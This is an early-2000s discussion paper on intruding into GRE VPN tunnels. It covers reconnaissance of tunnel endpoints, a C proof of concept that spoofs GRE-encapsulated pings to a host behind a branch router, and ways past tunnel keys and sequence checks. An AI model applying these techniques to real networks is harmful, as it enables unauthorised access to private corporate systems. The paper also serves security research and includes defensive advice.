This is a discussion paper.
It may be possible that the concepts explained here are not going to work.
Feel free to distribute this document as it is and send comments to the autor.
The copyrights remain by the autor itself and reproduction in any way
requires written approval.
GRE
Attacking Generic Routing Encapsulation
Introduction
Many companies today implement VPNs over the Internet to
reduce leased line costs. Some carrier already offer VPNs as a
product.
Because of many reasons, GRE - the Generic Routing Encapsulation -
is often used to build these VPNs. One of these reasons meight be the market
leadership of Cisco, another the promise that GRE is open and can be used with
every vendor.
While the applications of GRE are many, the basic design of
such a VPN network is mostly the same: The company has one or more HQs and
several branch offices. Every branch office gets a router (Cisco 1600 or 2500
class) and every HQ gets something bigger. Mostly, all systems in the corperate
network (CN) of this company use IP addresses as defined in RFC1819 (10.0.0.0,
172.16.0.0, 192.168.0.0). Then the routers get a connection to the internet
using the next local POP and a routed IP address from the ISP. Sometimes they
have more then one IP assigned, for example on on the outside interface (WAN)
and on on the Loopback interface. The internal (branch office or HQ) network is
connected to the Ethernet interface.

Scenario A
One of the most used designs is to have the branch office
only connected to the HQ and cut off communication to the public Internet. This
is done via access lists. The branch office systems use the router as default
gateway and the router sends everything into the tunnel. On the HQ site, the
router can communicate to the internet (probably via NAT). Therefore, a packet
from a system in one of the branch offices is first send to their router, then
forwarded to the HQ router where it meight pass through access lists to prevent
users from surfing the web without using the companies proxy server and then is
NATed and send out to the public Internet.

Scenario B (and C and D and others)
Other scenarios include routers in
the branch offices that are allowed to talk directly to the Internet or
firewalls between the router and your victim. Well, the bad news are: If there
is something different than what you assume then you well never see an answer
packet. But the good news is that everything you know can be applyed. Nothing
changes. Imagine yourself sitting on the one router and attacking a host behind
the other. That's all it is..
Selecting a target
The title of this document meight be a little
misleading. We are not going to attack a GRE tunnel itself. We use it to attack
hosts behind such a tunnel, which is perhaps more interesting. The GRE tunnel
makes it possible for us to talk to systems running on RFC1918 IP addresses from
the internet. Because it is commonly belived in the IT world that RFC1918 IP
addresses and NAT together with a GRE tunnel are enough protection for a branch
office, whey mostly don't have any additional security measures.
So, how do
we find out the IP address of the target system? Well, there are many different
ways. My prefered way is to have them send an email to you. An email dosn't
hurt, or does it? You can look in the email header and may discover the ip
address of the sender's workstation.
Received:
from V1 (user123.branch12.comany.com [10.1.1.2]) by mail.company.com
(8.9.3+Sun/8.9.3) with SMTP id QAA09544; Tue, 24 Oct 2000 16:33:30 +0200 (MEST)
....
X-Mailer: KMail [version 1.0.29.2]
Och. Our victim uses the IP address 10.1.1.2. This means that
mail.company.com may be located in the HQ and his system is named V1 but is
resolved from the DNS as user123.branch12.company.com. We can assume that the
branch office is using a 254 hosts network (10.1.1.0/24) but it dosn't matter.
The email header tells us one more thing: The X-Mailer is KMail, so the victim
is using KDE. This means that it is probably a Linux. Great. Who wants to hack
windows boxes anyway.
Information gathering
The next step is a litte bit more difficult. We
have to figure out the tunnel source and destination addresses. The destination
is less difficult because it has to be reachable and we know that the router has
to talk to the HQ in order to terminate the tunnel there. We can use one of the
IRPAS tools to scan the
routers in the HQ. It is best practice to terminate tunnels outside of the
firewall because in case of encryption the firewall could not look into the
packets. Therefore, we can savely assume that tunnel terminating routers are
protected by access lists or sometimes by another router in front of them and
his access lists. A scan with nmap
will tell us more. We could run a protocol scanner to find hosts running GRE. A
litte ICMP, TCP and UDP probing will tell us whenever the router has a loopback
interface configured. Unlike Linux or Windows, routers often have a loopback
interface with a routable IP address to be reachable all the time in case one of
the physical interfaces goes down.
All we want to know are the following
settings in the routers configuration (Cisco example):
interface Tunnel0
ip address 192.168.169.1 255.255.255.252
tunnel source some_interface0
tunnel destination dw.dx.dy.dz
The IP address of the tunnel interface (here: Tunnel0) can be ignored for
the attack. All we want to know is the tunnel source interface and the
tunnel destination IP address. If you are a lucky guy, you may be
successfull with a SNMP attack and may receive the whole configuration of one of
the two routers on your TFTP server. Then you are done. All others have to probe
a little bit around to find the right settings. If you know the settings on one
side, you have them on the other side as well, because they have to correspond.
What we know now is the following information:
- Victim's IP address (10.1.1.2)
- Tunnel destination setting of the HQ router (tunnel source of victim's
router) (2.1.1.2)
- Tunnel source setting of HQ's router (tunnel destination setting of
victim's router) (2.1.1.1)
Our Example now looks like this:
 In Cisco configuration, victim's
router has the configuration:
In Cisco configuration, victim's
router has the configuration:
interface Tunnel0
ip address 192.168.169.1 255.255.255.252
tunnel source Serial0
tunnel destination 2.1.1.1
where Serial0 is the WAN interface with the IP address of 2.1.1.2.
The attack
All we have to do now is a little IP packet building. For a
full blown attack, you should use a GRE enabled packet library (no fears ...
Phenoelit will build one and provide it to the Gray Hat community) to link with.
For a simple demonstration, we will use hacked up code. Remeber that all your
tools do not work when they are left as they are. You have to modify them to use
the GRE attack sending and receiving functions or you have to rewrite them.
[BTW: another approach would be to write a "virtual" interface for Linux that is
doing this for you ... hm... Kernel hackers, go on !].
Anyway, the attack
works as following:

- First, we send a GRE packet to victim's router (to the IP address of the
interface defined as his tunnel source!). This contains in its IP header the
source address of HQ's router (the tunnel destination setting on victim's
router). The GRE header is empty (32Bits 0), because no flags are defined.
(More to the flags and possible attacks against them later). The payload
packet - that is the tunneld packet - contains victim's IP address and our
own source address. Make sure you are not behind a NAT system or behind a
firewall. NAT is not going to work because you initiated the connection to
someone else and firewalls are a bad thing to be behind of when attacking on a
protocol level like this ;).
- If everything goes well and victim's router receives the packet, he will
check for the source address and find out that it is comming from HQ's router.
Because this sattisfies the checks, he will unpack the packet and drop the
payload back to the routing process to figure out where to send it.
- The payload packet is then send over the internal inferface to victim. He
just sees a normal packet with our IP address as sender and processes it.
Assumed it is a ICMP echo request (ping), he will send out an ICMP echo reply
to us. According to his routing table, he will address it on Layer 2 to his
router.
- Victim's router takes the packet and, because of the default way into the
tunnel, forwards this packet GRE encapsulated to HQ's router.
- HQ's router is allowed to talk to the Internet. Even if incomming packets
from the Internet are prohibited, he is allowed to "initiate connections".
Therefore, he will send the decapsulated packet (payload) to it's destination
address: us!.
- On our box arrives a packet from a completely different source. But it is
the actual answer packet from victim himself.
And look, we
finally are talking to victim !

Oh well, so much effort for a ping ?
Yes and now. It's not too simple to
implement, but it's worth the time. Is mentioned before, the protection of
systems behind such a tunnel is mostly very weak. If you patch your favorite
exploit to support GRE attacks, you can gain root access to an unprotected
system. Hereby being inside the corperate network of some company with the IP
permissions of one of their branch office servers.
The code
This is not gcc-and-run code. Sorry. It uses objects and
includes from IRPAS which are not yet released. Experienced hackers can build
their own code. Others may wait some more time before the final libraries are
released.
BTW: This code just sends the ICMP echo request. Open your favorite
sniffer to see the response. /* GRE intrusion proof of concept
*
* FX <fx@phenoelit.de>
*
* $Id: gre.c,v 1.1 2000/11/20 20:12:34 fx Exp fx $
*/
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <string.h>
#include <netinet/in.h>
#include <rpc/types.h>
#include <netdb.h>
#include <sys/socket.h>
#include <arpa/inet.h>
#include <errno.h>
#include <signal.h>
#include <sys/types.h>
#include <fcntl.h>
#include "protocols.h"
#include "packets.h"
/* This is a very crapy test.
* We send a ping packet to VICTIM, intruding into the GRE tunnel between
* ROUTER A and ROUTER B. VICTIM is located behind ROUTER A.
* This is done using the following information:
* VICTIM's IP address
* ROUTER A's
* Outside IP
* Tunnel destination setting (probably ROUTER B)
* ROUTER B's
* Outside IP
*
* The packet is encapsulated in a IPv4 and GRE (RFC1701) header. Then it is
* send to ROUTER A with the sender address of ROUTER A's tunnel source
* address (probably ROUTER B's outside IP). Then VICTIM should response to
* the ICMP echo and send it according to his default router to ROUTER A. The
* source address of the encapsulated packet is our own IP. So, if ROUTER A
* can reach us, he will send the packet back to us. If not, he will probably
* send the packet to ROUTER B in GRE and he will send it to us.
*/
#define VICTIM "10.1.1.2"
#define ROUTER_A "192.168.1.12"
#define ROUTER_B "192.168.1.10"
struct {
struct in_addr router_a;
struct in_addr router_b;
struct in_addr victim;
} cfg;
int main(int argc, char **argv) {
u_char *packet;
iphdr_t *ip_gre,*ip_my;
grehdr_t *gre;
icmp_ping_t *ping;
int psize;
int socket;
/* init a socket and fill packet_ifconfig */
socket=init_socket_IP4("eth0",0);
/* make the ip addresses */
inet_aton(VICTIM,&(cfg.victim));
inet_aton(ROUTER_A,&(cfg.router_a));
inet_aton(ROUTER_B,&(cfg.router_b));
/* build the outer packet */
psize=sizeof(iphdr_t)*2
+sizeof(grehdr_t)
+sizeof(icmp_ping_t);
packet=(u_char *)smalloc(psize+3);
ip_gre=(iphdr_t *)packet;
ip_gre->version=4;
ip_gre->ihl=sizeof(iphdr_t)/4;
ip_gre->tot_len=htons(psize);
ip_gre->protocol=IPPROTO_GRE;
ip_gre->id=htons(0xAFFE); /* crap, but hey, it's a test */
ip_gre->ttl=30;
memcpy(&(ip_gre->saddr.s_addr),&(cfg.router_b.s_addr),IP_ADDR_LEN);
memcpy(&(ip_gre->daddr.s_addr),&(cfg.router_a.s_addr),IP_ADDR_LEN);
gre=(grehdr_t *)(packet+sizeof(iphdr_t));
gre->flags=0;
gre->proto=htons(0x0800); /* IPv4 - see RFC1700 */
ip_my=(iphdr_t *)(packet+sizeof(iphdr_t)+sizeof(grehdr_t));
ip_my->version=4;
ip_my->ihl=sizeof(iphdr_t)/4;
ip_my->tot_len=htons(sizeof(iphdr_t)+sizeof(icmp_ping_t));
ip_my->protocol=IPPROTO_ICMP;
ip_my->id=htons(0xF0F0);
ip_my->ttl=30;
memcpy(&(ip_my->saddr.s_addr),
&(packet_ifconfig.ip.s_addr),IP_ADDR_LEN);
memcpy(&(ip_my->daddr.s_addr),&(cfg.victim),IP_ADDR_LEN);
/* we have to compute the checksum ourself, because there is no interface
* that will do this for us */
ip_my->check=chksum((u_char *)(ip_my),sizeof(iphdr_t));
ping=(icmp_ping_t *)(packet+sizeof(iphdr_t)*2+sizeof(grehdr_t));
ping->icmp.type=ICMP_ECHO;
ping->echo.identifier=0x22;
ping->icmp.checksum=chksum((u_char *)ping,sizeof(icmp_ping_t));
/* send the test packet */
sendpack_IP4(socket,packet,psize);
close(socket);
return 0;
}
GRE Flags and "Defending the tunnel"
- tunnel keys
Tunnel keys help to defend the tunnels integrity by using a
key number for the tunnel. Unfortunately, this number is in the range of
32bits (0-4294967295), which opens the door for brute force. It will take time
to send 4 billions of packets, but it is in a range for practical
applications.
- tunnel sequence
The sequence number check is defined in RFC1701, but
the actuall algorithm is not. Cisco implements it as starting by 1 for both
sides independent and incrementing by one for each encapsulated packet. This
is not often used because of the difficulties that arise when one of the
routers is reloaded. What you can do is: assume or make sure the other end's
tunnel router is not sending packets to victim's router, but don't kill him.
Then send out some twenty packets to victim's router starting with sequence
number one. This leads victim's router to the assumption that the other end
reloaded and he will finally accept the packets.
- encryption
This is basicly the best defense. Full stop.
- IPsec
Correct implemented IPsec meight be a better solution the GRE.





